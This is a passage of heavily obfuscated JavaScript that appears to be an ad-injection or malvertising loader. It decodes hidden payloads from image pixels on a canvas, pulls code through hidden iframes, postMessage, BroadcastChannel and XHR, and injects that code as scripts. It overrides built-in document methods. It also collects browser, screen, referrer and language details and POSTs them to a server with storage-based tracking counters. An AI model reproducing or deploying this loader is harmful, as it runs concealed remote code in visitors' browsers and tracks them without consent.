a.w * r.At, d = a.h * r.kt; break; case $.z: $.CF; break; } } }, function (n, t, e) { for ($._H = $.z; $._H < $.Bt; $._H += $.Bc) { switch ($._H) { case $.Bf: t.kt = $.IH, t.At = $.II; break; case $.Bc: Object[$.BI](t, $.Bq, $.$($.Ic, !$.z)); break; case $.z: $.CF; break; } } }, function (n, t, e) { for ($._Dy = $.z; $._Dy < $.Fi; $._Dy += $.Bc) { switch ($._Dy) { case $.Bt: function o(n) { for ($._Dw = $.z; $._Dw < $.Bf; $._Dw += $.Bc) { switch ($._Dw) { case $.Bc: o !== l && o !== w || (t === h ? (s[$.bq] = m, s[$.di] = v.g, s[$.bu] = v.e, s[$.dj] = v.a) : t !== y || !i || a && !f || (s[$.bq] = b, s[$.bs] = i, ($.z, d.Bn)(e, c, u, r)[$.bf](function (n) { for ($._De = $.z; $._De < $.Bf; $._De += $.Bc) { switch ($._De) { case $.Bc: t[$.bq] = _, t[$.bp] = e, t[$.bs] = i, t[$.Di] = n, g(o, t); break; case $.z: var t = $.$(); break; } } })[$.eg](function (n) { for ($._Dp = $.z; $._Dp < $.Bf; $._Dp += $.Bc) { switch ($._Dp) { case $.Bc: t[$.bq] = p, t[$.bp] = e, t[$.bs] = i, t[$.Dg] = n && n[$.Gm], g(o, t); break; case $.z: var t = $.$(); break; } } })), s[$.bq] && g(o, s)); break; case $.z: var e = n && n[$.Di] && n[$.Di][$.bp], t = n && n[$.Di] && n[$.Di][$.bq], r = n && n[$.Di] && n[$.Di][$.c], u = n && n[$.Di] && n[$.Di][$.br], o = n && n[$.Di] && n[$.Di][$.Iy], i = n && n[$.Di] && n[$.Di][$.bs], c = n && n[$.Di] && n[$.Di][$.bt], a = n && n[$.Di] && n[$.Di][$.bu], f = a === v.e || a === v.a, s = $.$(); break; } } } break; case $.Bc: Object[$.BI](t, $.Bq, $.$($.Ic, !$.z)), t[$.Bw] = function () { for ($._BE = $.z; $._BE < $.Bf; $._BE += $.Bc) { switch ($._BE) { case $.Bc: window[$.B]($.Gm, o); break; case $.z: try { (r = new BroadcastChannel(l))[$.B]($.Gm, o), (u = new BroadcastChannel(w))[$.B]($.Gm, o); } catch (n) { } break; } } }; break; case $.CH: function g(n, t) { for ($._s = $.z; $._s < $.Bf; $._s += $.Bc) { switch ($._s) { case $.Bc: window[$.Ix](t, $.Jn); break; case $.z: switch (t[$.Iy] = n) { case w: u[$.Ix](t); break; case l: default: r[$.Ix](t); }break; } } } break; case $.Bf: var d = e($.Fx), v = e($.z), l = $.Ce, w = $.Cf, h = $.Cg, m = $.Ch, y = $.Ci, b = $.Cj, p = $.Ck, _ = $.Cl, r = void $.z, u = void $.z; break; case $.z: $.CF; break; } } }, function (n, t, r) { for ($._Ei = $.z; $._Ei < $.Fv; $._Ei += $.Bc) { switch ($._Ei) { case $.Fi: function j(n) { return e(c(n)[$.Gw]($.BF)[$.Jl](function (n) { return $.dA + ($.HI + n[$.av]($.z)[$.BG]($.Ga))[$.Bd](-$.Bf); })[$.Jt]($.BF)); } break; case $.Bf: var b = $.Fc == typeof Symbol && $.Js == typeof Symbol[$.Ji] ? function (n) { return typeof n; } : function (n) { return n && $.Fc == typeof Symbol && n[$.ez] === Symbol && n !== Symbol[$.Bj] ? $.Js : typeof n; }; break; case $.Bt: t.qn = function (n, i) { return new f[$.Bw](function (r, u) { for ($._ED = $.z; $._ED < $.Bf; $._ED += $.Bc) { switch ($._ED) { case $.Bc: o[$.cd] = n, o[$.bx] = p.ft, o[$.bq] = p.dt, o[$.ce] = p.st, document[$.CB][$.cn](o, document[$.CB][$.Bs]), o[$.cH] = function () { for ($._Dz = $.z; $._Dz < $.Bf; $._Dz += $.Bc) { switch ($._Dz) { case $.Bc: var t, e; break; case $.z: try { for ($._Dq = $.z; $._Dq < $.Bf; $._Dq += $.Bc) { switch ($._Dq) { case $.Bc: o[$.Bx][$.bB](o), i === _.mt ? r(M(n)) : r(j(n)); break; case $.z: var n = (t = o[$.cd], ((e = Array[$.Bj][$.Bd][$.Bb](document[$.fA])[$.Jq](function (n) { return n[$.cd] === t; })[$.ag]()[$.fb])[$.z][$.fc][$.fd]($.fg) ? e[$.z][$.l][$.fj] : e[$.Bf][$.l][$.fj])[$.Bd]($.Bc, -$.Bc)); break; } } } catch (n) { u(); } break; } } }, o[$.Gn] = function () { o[$.Bx][$.bB](o), u(); }; break; case $.z: var o = document[$.A](p.at); break; } } }); }, t.Rn = function (t, w) { return new f[$.Bw](function (v, n) { for ($._Eh = $.z; $._Eh < $.Bf; $._Eh += $.Bc) { switch ($._Eh) { case $.Bc: l[$.ce] = $.cl, l[$.h] = t, l[$.cH] = function () { for ($._Eb = $.z; $._Eb < $.Fv; $._Eb += $.Bc) { switch ($._Eb) { case $.Fi: var f = d(o[$.Jt]($.BF)[$.ej]($.z, u)), s = w === _.mt ? M(f) : j(f); break; case $.Bf: var t = n[$.dy]($.eE); break; case $.Bt: t[$.dm](l, $.z, $.z); break; case $.Bc: n[$.p] = l[$.p], n[$.q] = l[$.q]; break; case $.Ft: return v(s); break; case $.CH: for (var e = t[$.dz]($.z, $.z, l[$.p], l[$.q]), r = e[$.Di], u = r[$.Bd]($.z, $.Fy)[$.Jq](function (n, t) { return (t + $.Bc) % $.CH; })[$.Jp]()[$.dg](function (n, t, e) { return n + t * Math[$.eh]($.fa, e); }, $.z), o = [], c = $.Fy; c < r[$.Gq]; c++)if ((c + $.Bc) % $.CH) { for ($._EH = $.z; $._EH < $.Bf; $._EH += $.Bc) { switch ($._EH) { case $.Bc: (w === _.mt || $.fm <= a) && o[$.aJ](i[$.Dv](a)); break; case $.z: var a = r[c]; break; } } } break; case $.z: var n = document[$.A]($.eD); break; } } }, l[$.Gn] = function () { return n(); }; break; case $.z: var l = new Image(); break; } } }); }, t.Un = function (u, o) { for ($._EA = $.z; $._EA < $.Bf; $._EA += $.Bc) { switch ($._EA) { case $.Bc: return new f[$.Bw](function (t, e) { for ($._Dv = $.z; $._Dv < $.Bf; $._Dv += $.Bc) { switch ($._Dv) { case $.Bc: if (r[$.at](c, u), r[$.bt] = i, r[$.cG] = !$.z, r[$.cE](_.vt, d(encodeURI(o))), r[$.cH] = function () { for ($._DH = $.z; $._DH < $.Bf; $._DH += $.Bc) { switch ($._DH) { case $.Bc: n[$.dp] = r[$.dp], n[$.Cl] = i === _.ht ? JSON[$.em](r[$.Cl]) : r[$.Cl], $.z <= [$.dr, $.ds][$.Jk](r[$.dp]) ? t(n) : e(new Error($.eJ + r[$.dp] + $.co + r[$.en] + $.es + o)); break; case $.z: var n = $.$(); break; } } }, r[$.Gn] = function () { e(new Error($.eJ + r[$.dp] + $.co + r[$.en] + $.es + o)); }, c === _.yt) { for ($._Dr = $.z; $._Dr < $.Bf; $._Dr += $.Bc) { switch ($._Dr) { case $.Bc: r[$.cE](_.lt, _.wt), r[$.cz](n); break; case $.z: var n = $.dh === (void $.z === a ? $.CG : b(a)) ? JSON[$.em](a) : a; break; } } } else r[$.cz](); break; case $.z: var r = new window[$.ci](); break; } } }); break; case $.z: var i = $.Bf < arguments[$.Gq] && void $.z !== arguments[$.Bf] ? arguments[$.Bf] : _.ht, c = $.Bt < arguments[$.Gq] && void $.z !== arguments[$.Bt] ? arguments[$.Bt] : _.Nn, a = $.CH < arguments[$.Gq] && void $.z !== arguments[$.CH] ? arguments[$.CH] : $.$(); break; } } }, t.zn = function (t, w) { for ($._EC = $.z; $._EC < $.Bf; $._EC += $.Bc) { switch ($._EC) { case $.Bc: return new f[$.Bw](function (o, i) { for ($._Dx = $.z; $._Dx < $.Bt; $._Dx += $.Bc) { switch ($._Dx) { case $.Bf: window[$.B]($.Gm, n), f[$.h] = t, (document[$.c] || document[$.j])[$.n](f), v = setTimeout(l, p.Xn); break; case $.Bc: function n(n) { for ($._Du = $.z; $._Du < $.Bf; $._Du += $.Bc) { switch ($._Du) { case $.Bc: if (t === a) if (null === n[$.Di][t]) { for ($._DG = $.z; $._DG < $.Bf; $._DG += $.Bc) { switch ($._DG) { case $.Bc: e[t] = $.$($.ep, $.eq, $.bp, d(encodeURI(w)), $.br, m, $.c, $.dh === (void $.z === y ? $.CG : b(y)) ? JSON[$.em](y) : y), m === _.yt && (e[t][$.fE] = JSON[$.em]($.$($.Cm, _.wt))), f[$.u][$.Ix](e, $.Jn); break; case $.z: var e = $.$(); break; } } } else { for ($._Dt = $.z; $._Dt < $.Bt; $._Dt += $.Bc) { switch ($._Dt) { case $.Bf: r[$.dp] = u[$.fh], r[$.Cl] = h === _.mt ? M(u[$.c]) : j(u[$.c]), $.z <= [$.dr, $.ds][$.Jk](r[$.dp]) ? o(r) : i(new Error($.eJ + r[$.dp] + $.es + w)); break; case $.Bc: var r = $.$(), u = JSON[$.fe](c(n[$.Di][t])); break; case $.z: s = !$.z, l(), clearTimeout(v); break; } } } break; case $.z: var t = Object[$.Jm](n[$.Di])[$.ag](); break; } } } break; case $.z: var a = ($.z, g.Y)(t), f = ($.z, g.Z)(), s = !$.Bc, v = void $.z, l = function () { try { f[$.Bx][$.bB](f), window[$.C]($.Gm, n), s || i(new Error($.eB)); } catch (n) { } }; break; } } }); break; case $.z: var h = $.Bf < arguments[$.Gq] && void $.z !== arguments[$.Bf] ? arguments[$.Bf] : _.ht, m = $.Bt < arguments[$.Gq] && void $.z !== arguments[$.Bt] ? arguments[$.Bt] : _.Nn, y = $.CH < arguments[$.Gq] && void $.z !== arguments[$.CH] ? arguments[$.CH] : $.$(); break; } } }; break; case $.Bc: Object[$.BI](t, $.Bq, $.$($.Ic, !$.z)); break; case $.Ft: function M(n) { for ($._z = $.z; $._z < $.Bf; $._z += $.Bc) { switch ($._z) { case $.Bc: return new Uint8Array(t)[$.Jl](function (n, t) { return e[$.av](t); }); break; case $.z: var e = c(n), t = new ArrayBuffer(e[$.Gq]); break; } } } break; case $.CH: var u, p = r($.GD), _ = r($.Fo), g = r($.CH), o = r($.Ga), f = (u = o) && u[$.Bq] ? u : $.$($.Bw, u); break; case $.z: $.CF; break; } } }, function (n, t, e) { (function (o) { !function (s, d) { for ($._Em = $.z; $._Em < $.Fi; $._Em += $.Bc) { switch ($._Em) { case $.Bt: function i(t) { return l(function (n) { n(t); }); } break; case $.Bc: function l(a, f) { return (f = function e(r, u, o, i, c, n) { for ($._Ek = $.z; $._Ek < $.CH; $._Ek += $.Bc) { switch ($._Ek) { case $.Bt: function t(t) { return function (n) { c && (c = $.z, e(v, t, n)); }; } break; case $.Bc: if (o && v(s, o) | v(d, o)) try { c = o[$.bf]; } catch (n) { u = $.z, o = n; } break; case $.Bf: if (v(s, c)) try { c[$.Bb](o, t($.Bc), u = t($.z)); } catch (n) { u(n); } else for (f = function (e, n) { return v(s, e = u ? e : n) ? l(function (n, t) { w(this, n, t, o, e); }) : a; }, n = $.z; n < i[$.Gq];)c = i[n++], v(s, r = c[u]) ? w(c.p, c.r, c.j, o, r) : (u ? c.r : c.j)(o); break; case $.z: if (i = e.q, r != v) return l(function (n, t) { i[$.aJ]($.$($.Ib, this, $.ey, n, $.IJ, t, $.Bc, r, $.z, u)); }); break; } } }).q = [], a[$.Bb](a = $.$($.bf, function (n, t) { return f(n, t); }, $.eg, function (n) { return f($.z, n); }), function (n) { f(v, $.Bc, n); }, function (n) { f(v, $.z, n); }), a; } break; case $.CH: (n[$.BH] = l)[$.bn] = i, l[$.ao] = function (e) { return l(function (n, t) { t(e); }); }, l[$.ap] = function (n) { return l(function (e, r, u, o) { o = [], u = n[$.Gq] || e(o), n[$.Jl](function (n, t) { i(n)[$.bf](function (n) { o[t] = n, --u || e(o); }, r); }); }); }, l[$.aq] = function (n) { return l(function (t, e) { n[$.Jl](function (n) { i(n)[$.bf](t, e); }); }); }; break; case $.Bf: function w(n, t, e, r, u) { o(function () { try { u = (r = u(r)) && v(d, r) | v(s, r) && r[$.bf], v(s, u) ? r == n ? e(TypeError()) : u[$.Bb](r, t, e) : t(r); } catch (n) { e(n); } }); } break; case $.z: function v(n, t) { return (typeof t)[$.z] == n; } break; } } }($.Cp, $.fv); }[$.Bb](t, e($.fw)[$.Jg])); }, function (n, u, o) { (function (n) { for ($._Cn = $.z; $._Cn < $.Bt; $._Cn += $.Bc) { switch ($._Cn) { case $.Bf: u[$.Ja] = function () { return new r(e[$.Bb](setTimeout, t, arguments), clearTimeout); }, u[$.Jb] = function () { return new r(e[$.Bb](setInterval, t, arguments), clearInterval); }, u[$.Jc] = u[$.ah] = function (n) { n && n[$.aA](); }, r[$.Bj][$.Jz] = r[$.Bj][$.bg] = function () { }, r[$.Bj][$.aA] = function () { this[$.al][$.Bb](t, this[$.ak]); }, u[$.Jd] = function (n, t) { clearTimeout(n[$.bv]), n[$.bh] = t; }, u[$.Je] = function (n) { clearTimeout(n[$.bv]), n[$.bh] = -$.Bc; }, u[$.Jf] = u[$.ai] = function (n) { for ($._Cc = $.z; $._Cc < $.Bt; $._Cc += $.Bc) { switch ($._Cc) { case $.Bf: $.z <= t && (n[$.bv] = setTimeout(function () { n[$.ee] && n[$.ee](); }, t)); break; case $.Bc: var t = n[$.bh]; break; case $.z: clearTimeout(n[$.bv]); break; } } }, o($.JB), u[$.Jg] = $.CG != typeof self && self[$.Jg] || void $.z !== n && n[$.Jg] || this && this[$.Jg], u[$.Jh] = $.CG != typeof self && self[$.Jh] || void $.z !== n && n[$.Jh] || this && this[$.Jh]; break; case $.Bc: function r(n, t) { this[$.ak] = n, this[$.al] = t; } break; case $.z: var t = void $.z !== n && n || $.CG != typeof self && self || window, e = Function[$.Bj][$.Bu]; break; } } }[$.Bb](u, o($.fI))); }, function (n, t, e) { (function (n, w) { !function (e, r) { for ($._Et = $.z; $._Et < $.CH; $._Et += $.Bc) { switch ($._Et) { case $.Bt: function l(n) { if (f) setTimeout(l, $.z, n); else { for ($._DA = $.z; $._DA < $.Bf; $._DA += $.Bc) { switch ($._DA) { case $.Bc: if (t) { for ($._Cz = $.z; $._Cz < $.Bf; $._Cz += $.Bc) { switch ($._Cz) { case $.Bc: try { !function (n) { for ($._CD = $.z; $._CD < $.Bf; $._CD += $.Bc) { switch ($._CD) { case $.Bc: switch (e[$.Gq]) { case $.z: t(); break; case $.Bc: t(e[$.z]); break; case $.Bf: t(e[$.z], e[$.Bc]); break; case $.Bt: t(e[$.z], e[$.Bc], e[$.Bf]); break; default: t[$.Bu](r, e); }break; case $.z: var t = n[$.dt], e = n[$.du]; break; } } }(t); } finally { v(n), f = !$.Bc; } break; case $.z: f = !$.z; break; } } } break; case $.z: var t = a[n]; break; } } } } break; case $.Bc: if (!e[$.Jg]) { for ($._Es = $.z; $._Es < $.Bf; $._Es += $.Bc) { switch ($._Es) { case $.Bc: d = d && d[$.Ja] ? d : e, $.bi === $.$()[$.BG][$.Bb](e[$.df]) ? u = function (n) { w[$.Er](function () { l(n); }); } : !function () { if (e[$.Ix] && !e[$.fJ]) { for ($._Dj = $.z; $._Dj < $.Bf; $._Dj += $.Bc) { switch ($._Dj) { case $.Bc: return e[$.ff] = function () { n = !$.Bc; }, e[$.Ix]($.BF, $.Jn), e[$.ff] = t, n; break; case $.z: var n = !$.z, t = e[$.ff]; break; } } } }() ? e[$.fl] ? ((t = new MessageChannel())[$.fo][$.ff] = function (n) { l(n[$.Di]); }, u = function (n) { t[$.fp][$.Ix](n); }) : s && $.fu in s[$.A]($.Cv) ? (o = s[$.j], u = function (n) { for ($._Eo = $.z; $._Eo < $.Bf; $._Eo += $.Bc) { switch ($._Eo) { case $.Bc: t[$.fu] = function () { l(n), t[$.fu] = null, o[$.bB](t), t = null; }, o[$.n](t); break; case $.z: var t = s[$.A]($.Cv); break; } } }) : u = function (n) { setTimeout(l, $.z, n); } : (i = $.fy + Math[$.BD]() + $.gA, n = function (n) { n[$.fz] === e && $.gC == typeof n[$.Di] && $.z === n[$.Di][$.Jk](i) && l(+n[$.Di][$.Bd](i[$.Gq])); }, e[$.B] ? e[$.B]($.Gm, n, !$.Bc) : e[$.gB]($.ff, n), u = function (n) { e[$.Ix](i + n, $.Jn); }), d[$.Jg] = function (n) { for ($._Cw = $.z; $._Cw < $.CH; $._Cw += $.Bc) { switch ($._Cw) { case $.Bt: return a[c] = r, u(c), c++; break; case $.Bc: for (var t = new Array(arguments[$.Gq] - $.Bc), e = $.z; e < t[$.Gq]; e++)t[e] = arguments[e + $.Bc]; break; case $.Bf: var r = $.$($.dt, n, $.du, t); break; case $.z: $.Fc != typeof n && (n = new Function($.BF + n)); break; } } }, d[$.Jh] = v; break; case $.z: var u, o, t, i, n, c = $.Bc, a = $.$(), f = !$.Bc, s = e[$.v], d = Object[$.ca] && Object[$.ca](e); break; } } } break; case $.Bf: function v(n) { delete a[n]; } break; case $.z: $.CF; break; } } }($.CG == typeof self ? void $.z === n ? this : n : self); }[$.Bb](t, e($.fI), e($.fm))); }, function (n, t) { for ($._Cx = $.z; $._Cx < $.Fx; $._Cx += $.Bc) { switch ($._Cx) { case $.Fm: function h() { } break; case $.CH: !function () { for ($._BD = $.z; $._BD < $.Bf; $._BD += $.Bc) { switch ($._BD) { case $.Bc: try { r = $.Fc == typeof clearTimeout ? clearTimeout : i; } catch (n) { r = i; } break; case $.z: try { e = $.Fc == typeof setTimeout ? setTimeout : o; } catch (n) { e = o; } break; } } }(); break; case $.Fv: function l() { if (!s) { for ($._Cr = $.z; $._Cr < $.CH; $._Cr += $.Bc) { switch ($._Cr) { case $.Bt: a = null, s = !$.Bc, function (t) { for ($._Ce = $.z; $._Ce < $.Bt; $._Ce += $.Bc) { switch ($._Ce) { case $.Bf: try { r(t); } catch (n) { try { return r[$.Bb](null, t); } catch (n) { return r[$.Bb](this, t); } } break; case $.Bc: if ((r === i || !r) && clearTimeout) return r = clearTimeout, clearTimeout(t); break; case $.z: if (r === clearTimeout) return clearTimeout(t); break; } } }(n); break; case $.Bc: s = !$.z; break; case $.Bf: for (var t = f[$.Gq]; t;) { for ($._CG = $.z; $._CG < $.Bf; $._CG += $.Bc) { switch ($._CG) { case $.Bc: d = -$.Bc, t = f[$.Gq]; break; case $.z: for (a = f, f = []; ++d < t;)a && a[d][$.Gv](); break; } } } break; case $.z: var n = c(v); break; } } } } break; case $.Bt: function c(t) { for ($._Bw = $.z; $._Bw < $.Bt; $._Bw += $.Bc) { switch ($._Bw) { case $.Bf: try { return e(t, $.z); } catch (n) { try { return e[$.Bb](null, t, $.z); } catch (n) { return e[$.Bb](this, t, $.z); } } break; case $.Bc: if ((e === o || !e) && setTimeout) return e = setTimeout, setTimeout(t, $.z); break; case $.z: if (e === setTimeout) return setTimeout(t, $.z); break; } } } break; case $.Fl: function w(n, t) { this[$.JH] = n, this[$.JI] = t; } break; case $.Fi: var a, f = [], s = !$.Bc, d = -$.Bc; break; case $.Bf: function i() { throw new Error($.Gy); } break; case $.Bc: function o() { throw new Error($.Gx); } break; case $.GG: u[$.Er] = function (n) { for ($._CB = $.z; $._CB < $.Bt; $._CB += $.Bc) { switch ($._CB) { case $.Bf: f[$.aJ](new w(n, t)), $.Bc !== f[$.Gq] || s || c(l); break; case $.Bc: if ($.Bc < arguments[$.Gq]) for (var e = $.Bc; e < arguments[$.Gq]; e++)t[e - $.Bc] = arguments[e]; break; case $.z: var t = new Array(arguments[$.Gq] - $.Bc); break; } } }, w[$.Bj][$.Gv] = function () { this[$.JH][$.Bu](null, this[$.JI]); }, u[$.Es] = $.Et, u[$.Et] = !$.z, u[$.Eu] = $.$(), u[$.Ev] = [], u[$.Ew] = $.BF, u[$.Ex] = $.$(), u.on = h, u[$.Ey] = h, u[$.Ez] = h, u[$.FA] = h, u[$.FB] = h, u[$.FC] = h, u[$.FD] = h, u[$.FE] = h, u[$.FF] = h, u[$.FG] = function (n) { return []; }, u[$.FH] = function (n) { throw new Error($.aF); }, u[$.FI] = function () { return $.Iz; }, u[$.FJ] = function (n) { throw new Error($.aG); }, u[$.Fa] = function () { return $.z; }; break; case $.Ft: function v() { s && a && (s = !$.Bc, a[$.Gq] ? f = a[$.bw](f) : d = -$.Bc, f[$.Gq] && l()); } break; case $.z: var e, r, u = n[$.BH] = $.$(); break; } } }, function (n, t, e) { for ($._Ee = $.z; $._Ee < $.Fl; $._Ee += $.Bc) { switch ($._Ee) { case $.Fv: a.Nt = $.Cq, a.qt = $.Cu, a.Ct = $.IJ, a.Dt = $.Ia, a.Rt = $.Ib, a.Ut = $.Ht; break; case $.Bt: t.Cn = function (n, t) { for ($._v = $.z; $._v < $.Bf; $._v += $.Bc) { switch ($._v) { case $.Bc: h[i] = c + $.Bc, h[u] = new Date()[$.bG](), h[o] = $.BF; break; case $.z: var e = x(n, t), r = j(e, $.Bt), u = r[$.z], o = r[$.Bc], i = r[$.Bf], c = parseInt(h[i], $.GG) || $.z; break; } } }, t.Dn = function (n, t, e) { for ($._Cv = $.z; $._Cv < $.Bt; $._Cv += $.Bc) { switch ($._Cv) { case $.Bf: var b, p, _, g; break; case $.Bc: if (h[o] && !h[i]) { for ($._Cs = $.z; $._Cs < $.CH; $._Cs += $.Bc) { switch ($._Cs) { case $.Bt: b = y, p = $.dc + ($.z, O.N)() + $.ei, _ = Object[$.Jm](b)[$.Jl](function (n) { for ($._Ca = $.z; $._Ca < $.Bf; $._Ca += $.Bc) { switch ($._Ca) { case $.Bc: return [n, t][$.Jt]($.ew); break; case $.z: var t = f(b[n]); break; } } })[$.Jt]($.fH), (g = new window[$.ci]())[$.at]($.IG, p, !$.z), g[$.cE](T, S), g[$.cz](_); break; case $.Bc: h[i] = d, h[c] = $.z; break; case $.Bf: var y = $.$($.dD, n, $.dE, w, $.dF, v, $.dG, e, $.dH, d, $.fB, function () { for ($._By = $.z; $._By < $.CH; $._By += $.Bc) { switch ($._By) { case $.Bt: return h[A] = t; break; case $.Bc: if (n) return n; break; case $.Bf: var t = Math[$.BD]()[$.BG]($.Ba)[$.Bd]($.Bf); break; case $.z: var n = h[A]; break; } } }(), $.dI, m, $.dJ, s, $.da, a, $.dk, navigator[$.ct], $.dw, window[$.as][$.p], $.dx, window[$.as][$.q], $.br, t || k, $.eH, new Date()[$.bI](), $.ea, ($.z, M[$.Bw])(e), $.eb, ($.z, M[$.Bw])(w), $.ec, ($.z, M[$.Bw])(m), $.ed, navigator[$.cv] || navigator[$.dv]); break; case $.z: var a = parseInt(h[c], $.GG) || $.z, s = parseInt(h[o], $.GG), d = new Date()[$.bG](), v = d - s, l = document, w = l[$.dE], m = window[$.cA][$.cd]; break; } } } break; case $.z: var r = x(n, t), u = j(r, $.Bt), o = u[$.z], i = u[$.Bc], c = u[$.Bf]; break; } } }; break; case $.Fi: var T = $.Cm, S = $.Cn, A = $.Co, o = $.Cp, i = $.Cq, c = $.Cr, k = $.Cs, a = $.$(); break; case $.Bf: var j = function (n, t) { for ($._EJ = $.z; $._EJ < $.Bt; $._EJ += $.Bc) { switch ($._EJ) { case $.Bf: throw new TypeError($.JG); break; case $.Bc: if (Symbol[$.Ji] in Object(n)) return function (n, t) { for ($._EF = $.z; $._EF < $.Bt; $._EF += $.Bc) { switch ($._EF) { case $.Bf: return e; break; case $.Bc: try { for (var i, c = n[Symbol[$.Ji]](); !(r = (i = c[$.ex]())[$.fC]) && (e[$.aJ](i[$.Ic]), !t || e[$.Gq] !== t); r = !$.z); } catch (n) { u = !$.z, o = n; } finally { try { !r && c[$.fk] && c[$.fk](); } finally { if (u) throw o; } } break; case $.z: var e = [], r = !$.z, u = !$.Bc, o = void $.z; break; } } }(n, t); break; case $.z: if (Array[$.JJ](n)) return n; break; } } }; break; case $.Bc: Object[$.BI](t, $.Bq, $.$($.Ic, !$.z)); break; case $.Ft: function x(n, t) { for ($._c = $.z; $._c < $.Bf; $._c += $.Bc) { switch ($._c) { case $.Bc: return [[A, r][$.Jt](e), [A, r, o][$.Jt](e), [A, r, i][$.Jt](e)]; break; case $.z: var e = a[t] || c, r = parseInt(n, $.GG)[$.BG]($.Ba); break; } } } break; case $.CH: var r, u = e($.GG), M = (r = u) && r[$.Bq] ? r : $.$($.Bw, r), O = e($.Bc); break; case $.z: $.CF; break; } } }, function (n, t, r) { for ($._Er = $.z; $._Er < $.Fi; $._Er += $.Bc) { switch ($._Er) { case $.Bt: function s(n) { return n && n[$.Bq] ? n : $.$($.Bw, n); } break; case $.Bc: Object[$.BI](t, $.Bq, $.$($.Ic, !$.z)), t[$.Bw] = function (v, l) { for ($._Eq = $.z; $._Eq < $.Bf; $._Eq += $.Bc) { switch ($._Eq) { case $.Bc: return ($.z, o.Bn)(n)[$.bf](function (n) { return (n = n && $.Cl in n ? n[$.Cl] : n) && ($.z, a.zt)(w.e, n), n; })[$.eg](function () { return ($.z, a.Ht)(w.e); })[$.bf](function (n) { for ($._Ep = $.z; $._Ep < $.Bf; $._Ep += $.Bc) { switch ($._Ep) { case $.Bc: n && (n = n[$.Bh](new RegExp($.e, $.Bl), (d = $.d + Math[$.BD]()[$.BG]($.Ba)[$.Bd]($.Bf), window[d] = c, d))[$.Bh](new RegExp($.f, $.Bl), (s = $.d + Math[$.BD]()[$.BG]($.Ba)[$.Bd]($.Bf), window[s] = e, s))[$.Bh](new RegExp($.BC, $.Bl), (r = $.d + Math[$.BD]()[$.BG]($.Ba)[$.Bd]($.Bf), window[r] = f, r))[$.Bh](new RegExp($.fx, $.Bl), (t = $.d + Math[$.BD]()[$.BG]($.Ba)[$.Bd]($.Bf), window[t] = i, t)), u = n, o = v, a = l, new b[$.Bw](function (n, t) { for ($._Ej = $.z; $._Ej < $.Fi; $._Ej += $.Bc) { switch ($._Ej) { case $.Bt: try { _[$.Bx][$.cn](e, _); } catch (n) { (document[$.c] || document[$.j])[$.n](e); } break; case $.Bc: var e = document[$.A]($.Cv), r = document[$.i](u); break; case $.CH: setTimeout(function () { return e[$.Bx][$.bB](e), ($.z, y.ln)(o) ? (($.z, m[$.Ds])($.fq), n()) : t(); }); break; case $.Bf: e[$.cH] = a, e[$.n](r), -$.Bc < [h.Mn, h.Tn, h.On][$.Jk](w.g) && (e[$.fr]($.fs, w.e), e[$.fr]($.ft, ($.z, p[$.Bw])(c(w.M)))); break; case $.z: ($.z, m[$.Ds])($.fn); break; } } })); break; case $.z: var u, o, a, t, r, s, d; break; } } }); break; case $.z: var n = v === h._n ? ($.z, u[$.Dq])() : c(w.M); break; } } }; break; case $.CH: var _ = document[$.a]; break; case $.Bf: var w = r($.z), h = r($.Fm), m = r($.Bf), u = r($.Bc), o = r($.Fx), a = r($.Gb), y = r($.Fv), b = s(r($.Ga)), p = s(r($.GG)); break; case $.z: $.CF; break; } } }, function (n, t, e) { for ($._Ef = $.z; $._Ef < $.Ft; $._Ef += $.Bc) { switch ($._Ef) { case $.Fi: function f(n) { for ($._d = $.z; $._d < $.Bf; $._d += $.Bc) { switch ($._d) { case $.Bc: return [[r, t][$.Jt](o), [r, t][$.Jt](u)]; break; case $.z: var t = parseInt(n, $.GG)[$.BG]($.Ba); break; } } } break; case $.Bf: var c = function (n, t) { for ($._Ea = $.z; $._Ea < $.Bt; $._Ea += $.Bc) { switch ($._Ea) { case $.Bf: throw new TypeError($.JG); break; case $.Bc: if (Symbol[$.Ji] in Object(n)) return function (n, t) { for ($._EG = $.z; $._EG < $.Bt; $._EG += $.Bc) { switch ($._EG) { case $.Bf: return e; break; case $.Bc: try { for (var i, c = n[Symbol[$.Ji]](); !(r = (i = c[$.ex]())[$.fC]) && (e[$.aJ](i[$.Ic]), !t || e[$.Gq] !== t); r = !$.z); } catch (n) { u = !$.z, o = n; } finally { try { !r && c[$.fk] && c[$.fk](); } finally { if (u) throw o; } } break; case $.z: var e = [], r = !$.z, u = !$.Bc, o = void $.z; break; } } }(n, t); break; case $.z: if (Array[$.JJ](n)) return n; break; } } }; break; case $.Bt: t.zt = function (n, t) { for ($._e = $.z; $._e < $.Bf; $._e += $.Bc) { switch ($._e) { case $.Bc: h[u] = $.z, h[o] = t; break; case $.z: var e = f(n), r = c(e, $.Bf), u = r[$.z], o = r[$.Bc]; break; } } }, t.Ht = function (n) { for ($._t = $.z; $._t < $.Bt; $._t += $.Bc) { switch ($._t) { case $.Bf: return h[r] = o + $.Bc, i; break; case $.Bc: { for ($._r = $.z; $._r < $.Bf; $._r += $.Bc) { switch ($._r) { case $.Bc: if (!i) return null; break; case $.z: if (a <= o) return delete h[r], delete h[u], null; break; } } } break; case $.z: var t = f(n), e = c(t, $.Bf), r = e[$.z], u = e[$.Bc], o = parseInt(h[r], $.GG) || $.z, i = h[u]; break; } } }; break; case $.Bc: Object[$.BI](t, $.Bq, $.$($.Ic, !$.z)); break; case $.CH: var r = $.Ct, u = $.Cu, o = $.Cr, a = $.Bt; break; case $.z: $.CF; break; } } }]); break; case $.CH: window[k] = document, [$.A, $.B, $.C, $.D, $.E, $.F, $.G, $.H, $.I, $.J][$.k](function (n) { document[n] = function () { return b[$.u][$.v][n][$.Bu](window[$.v], arguments); }; }), [$.a, $.b, $.c][$.k](function (n) { Object[$.BI](document, n, $.$($.Bv, function () { return window[$.v][n]; }, $.Be, !$.Bc)); }), document[$.i] = function () { return arguments[$.z] = arguments[$.z][$.Bh](new RegExp($.Bk, $.Bl), k), b[$.u][$.v][$.i][$.Bb](window[$.v], arguments[$.z]); }; break; case $.Fv: try { window[$.f]; } catch (n) { delete window[$.f], window[$.f] = e; } break; case $.Bt: var k = $.d + Math[$.BD]()[$.BG]($.Ba)[$.Bd]($.Bf); break; case $.Fl: try { window[$.g]; } catch (n) { delete window[$.g], window[$.g] = g; } break; case $.Fi: try { h = window[$.t]; } catch (n) { delete window[$.t], window[$.t] = $.$($.Bm, $.$(), $.CC, function (n, t) { return this[$.Bm][n] = i(t); }, $.CE, function (n) { return this[$.Bm][$.Bn](n) ? this[$.Bm][n] : void $.z; }, $.CA, function (n) { return delete 